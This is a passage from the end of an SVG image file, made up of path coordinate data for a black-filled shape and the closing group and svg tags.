0-.282-.231-.93-.066-1.147-.149-.715 0-.981.133-1.48.1-.25-.017-.582-.05-.832.082-1.214-.198-1.43 0-1.646.05-1.796.033-2.828.314-3.975.43-.699.232-1.231.464-2.08.53-.398.033-.897.562-1.762.314-.25 0-.366-.645-.266-.844 0-.347.615-.364.865-.463.964-.348 2.278-.497 3.276-.679.582-.033 1.913-.215 2.728-.397.582-.05.981 0 1.48-.132.815-.1 1.846.066 2.345-.15.682.034 1.713.067 2.245-.016.982.017 2.13.017 2.928.133l1.463.099z" fill="#000"/></g></g></svg>